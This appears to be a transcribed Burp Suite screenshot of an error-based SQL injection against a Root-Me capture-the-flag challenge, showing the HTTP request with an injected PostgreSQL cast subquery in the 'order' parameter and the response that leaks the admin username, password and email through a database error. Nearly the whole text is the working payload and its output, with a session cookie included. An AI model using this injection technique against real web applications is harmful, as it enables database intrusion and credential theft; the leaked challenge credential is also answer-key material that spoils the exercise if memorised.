 Request
Pretty Raw Hex Hackvertor \n
1 GET /web-serveur/ch34/?action=contents&order=<@burp_urlencode>ASC limit
(cast((SELECT concat(id,chr(09),us3rn4m3_c0l,chr(09),p455w0rd_c0l,chr(09),em4ll
_c0l) FROM m3mbr35t4bl3 limit 1 offset 0) as int))</@burp_urlencode> HTTP/1.1
2 Host: challenge01.root-me.org
3 Cookie: PHPSESSID=9191d7c70773cc5e4e4fb2f05831d77d;
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9,he;q=0.8
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
6 Expires: Thu, 19 Nov 1981 08:52:00 GMT
7 Pragma: no-cache
8 Server: nginx
9 Vary: Accept-Encoding
10 Content-Length: 590
11
12 <html>
13 <header>
<title>
SQL injection - error based
</title>
14 <meta name="NetsparkQuiltingResult" total-length="502" removed="0"
rules-found="" />
15 </header>
16 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css'
href='/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header
'>
</iframe>
17 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=contents&order=ASC">
Contents
</a>
</h3>
<hr />
<h3>
Contents List
</h3>
ERROR: invalid input syntax for integer: "1 admin
1a2BdKT5DIx3qxQN3UaC admin@localhost"
</body>
</html>
Search 0 highlights